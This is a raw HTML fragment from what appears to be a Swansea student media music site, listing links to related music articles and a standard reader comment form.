                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-april/" rel="bookmark" title="The Local Scene &#8211; April"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/clwb-y-bont.jpeg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/clwb-y-bont.jpeg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/clwb-y-bont.jpeg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/clwb-y-bont.jpeg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/clwb-y-bont.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; April"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-april/" rel="bookmark" title="The Local Scene &#8211; April">The Local Scene &#8211; April</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-music-industry-and-the-environment/" rel="bookmark" title="The Music Industry and the Environment"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Music-Enviro.jpeg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Music-Enviro.jpeg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Music-Enviro.jpeg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Music-Enviro.jpeg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Music-Enviro.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Music Industry and the Environment"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-music-industry-and-the-environment/" rel="bookmark" title="The Music Industry and the Environment">The Music Industry and the Environment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/27/artist-spotlight-tame-impala/" rel="bookmark" title="Artist Spotlight – Tame Impala"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/680c3db824fef93b5293eef6687b4f05db-19-tama-impala-opener.2x.rsocial.w600.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/680c3db824fef93b5293eef6687b4f05db-19-tama-impala-opener.2x.rsocial.w600.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/680c3db824fef93b5293eef6687b4f05db-19-tama-impala-opener.2x.rsocial.w600.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/680c3db824fef93b5293eef6687b4f05db-19-tama-impala-opener.2x.rsocial.w600.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/680c3db824fef93b5293eef6687b4f05db-19-tama-impala-opener.2x.rsocial.w600.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Artist Spotlight – Tame Impala"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/27/artist-spotlight-tame-impala/" rel="bookmark" title="Artist Spotlight – Tame Impala">Artist Spotlight – Tame Impala</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/gender-bias-in-the-music-industry/" rel="bookmark" title="Gender Bias in the Music Industry"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/violinist2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/violinist2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/violinist2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/violinist2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/violinist2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gender Bias in the Music Industry"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/gender-bias-in-the-music-industry/" rel="bookmark" title="Gender Bias in the Music Industry">Gender Bias in the Music Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-local-scene-international-womens-day-edition/" rel="bookmark" title="The Local Scene &#8211; International Women’s Day Edition"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/southbound-photo-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; International Women’s Day Edition"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/the-local-scene-international-womens-day-edition/" rel="bookmark" title="The Local Scene &#8211; International Women’s Day Edition">The Local Scene &#8211; International Women’s Day Edition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/dydd-miwsig-cymru/" rel="bookmark" title="Dydd Miwsig Cymru"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dydd Miwsig Cymru"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/dydd-miwsig-cymru/" rel="bookmark" title="Dydd Miwsig Cymru">Dydd Miwsig Cymru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/welsh-language-music-day/" rel="bookmark" title="Welsh Language Music Day"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Blog-LLC-700x400-1.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Welsh Language Music Day"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/welsh-language-music-day/" rel="bookmark" title="Welsh Language Music Day">Welsh Language Music Day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/the-waterfront-teams-2021-music-desires/" rel="bookmark" title="The Waterfront Team’s 2021 Music Desires"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/3061.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/3061.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/3061.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/3061.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/3061.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Waterfront Team’s 2021 Music Desires"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/the-waterfront-teams-2021-music-desires/" rel="bookmark" title="The Waterfront Team’s 2021 Music Desires">The Waterfront Team’s 2021 Music Desires</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/the-local-scene-february/" rel="bookmark" title="The Local Scene &#8211; February"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/13707516_663828170447196_5387842675358818248_n.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/13707516_663828170447196_5387842675358818248_n.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/13707516_663828170447196_5387842675358818248_n.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/13707516_663828170447196_5387842675358818248_n.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/13707516_663828170447196_5387842675358818248_n.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; February"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/the-local-scene-february/" rel="bookmark" title="The Local Scene &#8211; February">The Local Scene &#8211; February</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/shawn-mendes-wonder/" rel="bookmark" title="Shawn Mendes &#8211; Wonder"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/WONDER2520-2520ARTWORK2520-2520FINAL2520LOCK.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/WONDER2520-2520ARTWORK2520-2520FINAL2520LOCK.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/WONDER2520-2520ARTWORK2520-2520FINAL2520LOCK.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/WONDER2520-2520ARTWORK2520-2520FINAL2520LOCK.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/WONDER2520-2520ARTWORK2520-2520FINAL2520LOCK.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Shawn Mendes &#8211; Wonder"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/shawn-mendes-wonder/" rel="bookmark" title="Shawn Mendes &#8211; Wonder">Shawn Mendes &#8211; Wonder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/what-makes-a-christmas-song/" rel="bookmark" title="What Makes A Christmas Song"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/mariah-carey-christmas-special-today-main-201009_1c86fe3a2f6967b44d98b59b0920dcb6.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/mariah-carey-christmas-special-today-main-201009_1c86fe3a2f6967b44d98b59b0920dcb6.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/mariah-carey-christmas-special-today-main-201009_1c86fe3a2f6967b44d98b59b0920dcb6.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/mariah-carey-christmas-special-today-main-201009_1c86fe3a2f6967b44d98b59b0920dcb6.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/mariah-carey-christmas-special-today-main-201009_1c86fe3a2f6967b44d98b59b0920dcb6.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What Makes A Christmas Song"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/what-makes-a-christmas-song/" rel="bookmark" title="What Makes A Christmas Song">What Makes A Christmas Song</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-local-scene/" rel="bookmark" title="The Local Scene"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/bunkhouse.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/bunkhouse.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/bunkhouse.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/bunkhouse.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/bunkhouse.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-local-scene/" rel="bookmark" title="The Local Scene">The Local Scene</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-save-our-venues-initiative/" rel="bookmark" title="The “Save Our Venues” Initiative"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/live-scene.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/live-scene.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/live-scene.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/live-scene.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/live-scene.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The “Save Our Venues” Initiative"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-save-our-venues-initiative/" rel="bookmark" title="The “Save Our Venues” Initiative">The “Save Our Venues” Initiative</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/11/27/is-the-current-music-streaming-model-fit-for-purpose/" rel="bookmark" title="Is the current music streaming model “fit for purpose”?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/ESHf2OrWAAEx1BJ.jpg-large.jpeg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/ESHf2OrWAAEx1BJ.jpg-large.jpeg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/ESHf2OrWAAEx1BJ.jpg-large.jpeg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/ESHf2OrWAAEx1BJ.jpg-large.jpeg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/ESHf2OrWAAEx1BJ.jpg-large.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the current music streaming model “fit for purpose”?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/11/27/is-the-current-music-streaming-model-fit-for-purpose/" rel="bookmark" title="Is the current music streaming model “fit for purpose”?">Is the current music streaming model “fit for purpose”?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/11/27/how-racial-inequality-has-inspired-artists-to-create/" rel="bookmark" title="How Racial Inequality Has Inspired Artists to Create"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/90.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/90.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/90.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/90.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/90.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How Racial Inequality Has Inspired Artists to Create"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/11/27/how-racial-inequality-has-inspired-artists-to-create/" rel="bookmark" title="How Racial Inequality Has Inspired Artists to Create">How Racial Inequality Has Inspired Artists to Create</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/11/20/a-band-that-shouldnt-be-absent-from-your-spotify-playlists/" rel="bookmark" title="A Band That Shouldn’t Be Absent From Your Spotify Playlists… "><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Holding-Absence-Sharptone.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Holding-Absence-Sharptone.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Holding-Absence-Sharptone.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Holding-Absence-Sharptone.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Holding-Absence-Sharptone.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Band That Shouldn’t Be Absent From Your Spotify Playlists… "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/11/20/a-band-that-shouldnt-be-absent-from-your-spotify-playlists/" rel="bookmark" title="A Band That Shouldn’t Be Absent From Your Spotify Playlists… ">A Band That Shouldn’t Be Absent From Your Spotify Playlists… </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972127fe06b0" data-td_block_id="td_uid_3_6972127fe06b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972127fe06b0" data-td_block_id="td_uid_3_6972127fe06b0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/26/featured-artist-tom-grennan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
